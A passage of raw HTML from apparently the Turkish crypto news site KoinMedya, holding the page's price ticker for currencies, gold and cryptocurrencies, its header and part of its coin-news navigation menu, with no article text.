<link rel='stylesheet' id='monsterinsights-popular-posts-style-css' href='https://koinmedya.com/wp-content/plugins/google-analytics-premium/assets/css/frontend.min.css' media='all' />
<style id='monsterinsights-popular-posts-style-inline-css'>
.monsterinsights-popular-posts-styled.monsterinsights-widget-popular-posts.monsterinsights-widget-popular-posts-alpha .monsterinsights-widget-popular-posts-list li {background-color:rgba(239, 239, 239, 1);}.monsterinsights-popular-posts-styled.monsterinsights-widget-popular-posts.monsterinsights-widget-popular-posts-alpha .monsterinsights-widget-popular-posts-list li .monsterinsights-widget-popular-posts-title {color:rgba(40, 61, 92, 1);font-size:14px;}
/*# sourceURL=monsterinsights-popular-posts-style-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-243390 single-format-standard wp-theme-kanews wp-child-theme-kanews-child kanews-theme-by-kanthemes header-line category-197 single-layout-flat">
			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NBVFHVC" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
			<div id="page" class="site-wrapper">
		
			<div class="site-head site-head-1">
  <div id='kanews-top' class='kanews-ticker-y hidden-mobile data-slick='{"slidesToShow":6,"responsive":[{"breakpoint":992,"settings":{"slidesToShow":3}},{"breakpoint":525,"settings":{"slidesToShow":2}}]}'><div id="kanews-loader"><div class="kanews-loader-2 kanews-loader-sm">Loading...</div></div>				
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="usd" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>USD</div><div>0.050%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Amerikan Doları</div>
								<div class="border-success color-success">43,16 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/EU.svg" alt="euro" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>EURO</div><div>0.100%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Euro</div>
								<div class="border-success color-success">50,43 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/EU.svg" alt="eur-usd" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>EURO/USD</div><div>0.04%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Euro Amerikan Doları</div>
								<div class="border-success color-success">1,17 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/metal/gold.svg" alt="gau" width="18" height="18" />													</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>GR. ALTIN</div><div>0.18%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Gram Altın</div>
								<div class="border-success color-success">6.378,97 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBTC.svg" alt="btc" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BTC</div><div>0.77%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Bitcoin</div>
								<div class="border-success color-success">91.232,12 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCETH.svg" alt="eth" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>ETH</div><div>-0.40%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Ethereum</div>
								<div class="border-danger color-danger">3.097,18 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBCH.svg" alt="bch" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BCH</div><div>-4.08%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Bitcoin Cash</div>
								<div class="border-danger color-danger">619,29 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCXRP.svg" alt="xrp" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>XRP</div><div>-0.35%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Ripple</div>
								<div class="border-danger color-danger">2,05 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCLTC.svg" alt="ltc" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>LTC</div><div>-3.08%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Litecoin</div>
								<div class="border-danger color-danger">76,44 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBNB.svg" alt="bnb" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BNB</div><div>0.25%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Binance Coin</div>
								<div class="border-success color-success">904,92 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCSOL.svg" alt="sol" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>SOL</div><div>0.78%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Solana</div>
								<div class="border-success color-success">139,31 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCAVAX.svg" alt="avax" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>AVAX</div><div>-0.57%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Avalanche</div>
								<div class="border-danger color-danger">13,55 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCADA.svg" alt="ada" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>ADA</div><div>-0.68%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Cardano</div>
								<div class="border-danger color-danger">0,39 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCDOT.svg" alt="dot" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>DOT</div><div>0.06%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Polkadot</div>
								<div class="border-success color-success">2,05 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCDOGE.svg" alt="doge" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>DOGE</div><div>-0.25%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Dogecoin</div>
								<div class="border-danger color-danger">0,14 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCSHIB.svg" alt="shib" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>SHIB</div><div>-0.42%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Shiba Inu</div>
								<div class="border-danger color-danger">0,00 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
				</div>  <header id="header" class="site-header">
    <div class="site-header-wrapper header-skin-dark">
                <div class="site-subheader hidden-mobile">
    <div class="container">
      <div class="row site-row align-items-center justify-content-between">
        <div class="col">
          <div class="site-subheader-left d-flex flex-wrap no-gutters align-items-center">
            		<div class="site-subheader-menu">
			<ul id="menu-top-nav-sol-menu" class="d-flex"><li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_17849"></div></li></ul>		</div>
	          </div>
        </div>
        <div class="col-auto">
          <div class="site-subheader-right d-flex flex-wrap align-items-center">
            		<div class="site-subheader-menu">
			<ul id="menu-top-nav-menu" class="d-flex"><li id="menu-item-249520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249520"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Coin Market</span></a></li>
<li id="menu-item-249519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249519"><a href="https://koinmedya.com/canli-doviz/"><span>Canlı Döviz</span></a></li>
<li id="menu-item-249521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249521"><a href="https://koinmedya.com/emtia-fiyatlari/"><span>Emtia Fiyatları</span></a></li>
</ul>		</div>
	          </div>
        </div>
      </div>
    </div>
  </div>
      
      <div class="site-header-top">
        <div class="container">
          <div class="row site-row justify-content-between align-items-center">

            <div class="col-auto">
              <div class="site-header-top-left d-flex align-items-center gap-1">
                <button aria-label="Menü" class="site-mobil-menu-btn hidden-desktop" data-toggle="site-menu-block"><svg class="icon-90deg" width="28" height="28" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="bars"><path fill="currentColor" d="M5,12a1,1,0,0,0-1,1v8a1,1,0,0,0,2,0V13A1,1,0,0,0,5,12ZM10,2A1,1,0,0,0,9,3V21a1,1,0,0,0,2,0V3A1,1,0,0,0,10,2ZM20,16a1,1,0,0,0-1,1v4a1,1,0,0,0,2,0V17A1,1,0,0,0,20,16ZM15,8a1,1,0,0,0-1,1V21a1,1,0,0,0,2,0V9A1,1,0,0,0,15,8Z"></path></svg></button>
                
                <div class="site-header-logo"><a href="https://koinmedya.com/" title="KoinMedya"><img class="logo-light" src="https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png" srcset="https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png 2x, https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png 1x" alt="" width="175" height="33" /></a></div>                              </div>
            </div>

            
            <div class="col-auto col-lg">
              <div class="site-header-top-right">
                                <a href="https://accounts.binance.com/register?ref=BTR2IKW4" class="header-btn hidden-mobile" style="background-color: #1c0059">Al/Sat</a><a href="https://bit.ly/Koinmedya-Media-Kit-Dowload" class="header-btn hidden-mobile" style="background-color: #1c0059">Advertise</a>                                  <div id="site-header-search" class="kanews-ajax-search-wrapper "> <button aria-label="Arama Yap" class="header-btn-icon" data-toggle="site-header-search-wrapper"><i class="icon-search"></i></button>
		<div id="site-header-search-wrapper" class="is-hidden"><form role="search" method="get" class="site-header-search-form" action="https://koinmedya.com/">
		<input class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
		<button aria-label="Arama Yap type="submit"><span class="icon-search icon-2x"></span></button><p>Aradığınız kelimeyi yazın ve entera basın, kapatmak için esc butonuna tıklayın.</p>
		<div id="kanews-loader"></div></form><div class="kanews-popup-close-btn search-close-btn"><i class="icon-close"></i></div></div></div>                                <div class="site-header-action "><button role="button" aria-expanded="false" data-toggle="site-header-action-content" aria-label="Servisler" class="header-btn-icon"><i aria-hidden="true" class="icon-grid"></i></button><div id="site-header-action-content"><div class="site-header-action-wrapper kanews-scroll site-header-action-style1"><button data-toggle="site-header-action-content" aria-label="Kapat"><i class="icon-close"></i></button><div class="site-header-action-btn-group popular5"><div class="onjkln2">Popüler</div><a href="https://bit.ly/Koinmedya-Media-Kit-Dowload"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(107, 3, 254, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #6b03fe"><i class="icon-newspaper"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Media Kit (Download)</div><div class="site-header-action-desc truncate truncate-2">Media Kit & Reklam Fiyatları</div></div></div></a><a href="https://koinmedya.com/iletisim"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-envelope"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Contact</div><div class="site-header-action-desc truncate truncate-2">Bizimle iletişime geçin</div></div></div></a></div><div class="site-header-action-btn-group"><div class="onjkln2">Hızlı Erişim</div><a href="https://koinmedya.com/kripto-paralar-2/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-bitcoin"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Kripto Paralar</div><div class="site-header-action-desc truncate truncate-2">Kripto piyasında son durumu inceleyip fırsatları yakalayın!</div></div></div></a><a href="https://koinmedya.com/emtia-fiyatlari/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-exchange"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Emtia</div><div class="site-header-action-desc truncate truncate-2">Hisse senetlerinde son durum!</div></div></div></a><a href="https://koinmedya.com/canli-doviz/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-money"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Döviz</div><div class="site-header-action-desc truncate truncate-2">Canlı şekilde döviz kurlarını analiz edebilirsiniz.</div></div></div></a></div></div></div></div>                                <div class="kanews-notifications-item" data-user-id="0" data-new-count="" data-toggle="kanews-notifications"><button  aria-label="Bildirimler (0)."  class="kanews-notification-button header-btn-icon"><i class="icon-notifications"></i><span class="kanews-notifications-count">0</span></button><div id="kanews-notifications" class="kanews-notifications-content"><div class="kanews-notifications-header d-flex justify-content-between">Bildirimler<span class="pull-right"></span></div><div class="kanews_widget_tab_menu">
      <div class="kanews-tab">
        <ul class="nav nav-tabs d-flex flex-wrap p-0 mb-0" role="tablist" id="kanewsTab-Not">
          <li role="presentation" class="nav-item"><div class="nav-link active" id="kanewsTab-Not1x" data-toggle="tab" href="#kanewsTab-Not1" role="tab" data-controls="kanewsTab-Not1" data-selected="true">Sosyal (0)</div></li>
          <li role="presentation" class="nav-item"><div class="nav-link" id="kanewsTab-Not2x" data-toggle="tab" href="#kanewsTab-Not2" role="tab" data-controls="kanewsTab-Not2" data-selected="false">Takip (0)</div></li>
          </ul><div class="tab-content" id="kanewsTab-NotContent-1"><div class="tab-pane fade show active" id="kanewsTab-Not1" role="tabpanel" data-labelledby="kanewsTab-Not1x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div><div class="tab-pane fade" id="kanewsTab-Not2" role="tabpanel" data-labelledby="kanewsTab-Not2x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div></div></div></div></div></div>              </div>
            </div>

          </div>
        </div>
      </div>
    </div>

      </header>

  <nav id="navbar" class="site-navbar hidden-mobile navbar-skin-dark">
    <div class="site-navbar-wrapper site-navbar-wrapper-fixed">
      <div class="container">
        <div class="navbar-row">
                      <div class="col-auto no-gutter">
              <ul class="site-navbar-nav">
                <li class="current-menu-item home-btn"><a aria-label="Ana sayfa" href="https://koinmedya.com/"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg></a></li>
              </ul>
            </div>
                    <ul id="menu-anamenu" class="site-navbar-nav"><li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-218"><a href="/"><span>Ana Sayfa</span></a></li>
<li id="menu-item-243998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-243998"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/"><span>Coin Haber</span></a>
<ul class="sub-menu">
	<li id="menu-item-244000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244000"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bitcoin-haberleri/"><span>Bitcoin Haberleri</span></a></li>
	<li id="menu-item-243999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243999"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bitcoin-cash-haberleri/"><span>Bitcoin Cash Haberleri</span></a></li>
	<li id="menu-item-244007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244007"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/ethereum-haberleri/"><span>Ethereum Haberleri</span></a></li>
	<li id="menu-item-244013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244013"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/solana-haberleri/"><span>Solana haberleri</span></a></li>
	<li id="menu-item-244001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244001"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bnb-haberleri/"><span>BNB Haberleri</span></a></li>
	<li id="menu-item-244002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244002"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/cardano-haberleri/"><span>Cardano Haberleri</span></a></li>
	<li id="menu-item-244003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244003"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/chainlink-haberleri/"><span>Chainlink Haberleri</span></a></li>
	<li id="menu-item-244004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244004"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/dash-haberleri/"><span>DASH Haberleri</span></a></li>
	<li id="menu-item-244005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244005"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/eos-haberleri/"><span>EOS Haberleri</span></a></li>
	<li id="menu-item-244006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244006"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/etc-haberleri/"><span>ETC Haberleri</span></a></li>
	<li id="menu-item-244008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244008"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/iota-haberleri/"><span>IOTA Haberleri</span></a></li>
	<li id="menu-item-244009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244009"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/litecoin-haberleri/"><span>Litecoin Haberleri</span></a></li>
	<li id="menu-item-244010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244010"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/monero-haberleri/"><span>Monero Haberleri</span></a></li>
	<li id="menu-item-244011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244011"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/neo-haberleri/"><span>NEO Haberleri</span></a></li>
	<li id="menu-item-244012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244012"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/ripple-haberleri/"><span>Ripple Haberleri</span></a></li>
	<li id="menu-item-244014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244014"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/stellar-haberleri/"><span>Stellar Haberleri</span></a></li>
	<li id="menu-item-244015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244015"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/tezos-haberleri/"><span>Tezos Haberleri</span></a></li>
